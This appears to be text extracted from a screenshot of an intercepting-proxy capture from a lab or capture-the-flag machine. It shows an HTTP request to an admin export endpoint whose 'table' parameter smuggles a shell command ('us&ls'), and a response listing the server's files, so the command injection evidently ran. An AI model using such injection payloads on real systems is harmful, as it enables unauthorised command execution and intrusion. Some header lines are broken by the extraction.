 Request
Raw Params Headers Hex
GET /admin/export?table=us%26ls HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.25:8000/admin/
Cookie:
connect.sid=s%3Ab7b20df0-ddfc-11ed-b6f7-2fea5e587ec8.BzTu6v9f5r1oGlpiky7ph2IEFSQBt
u73PjM3eU3oOLY
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
00"
Content-Length: 123
ETag:
W/"7b-Ho+WBnHU43s751T4JuXLoY
q43w4"
Date: Wed, 19 Apr 2023 02:06:07
GMT
Connection: close
hex.db
index.js
layouts
node_modules
package.json
rev
rev.1
rev.2
rev.3
rev.4
rev.5
rev.6
rev.7
rev.7.1
setup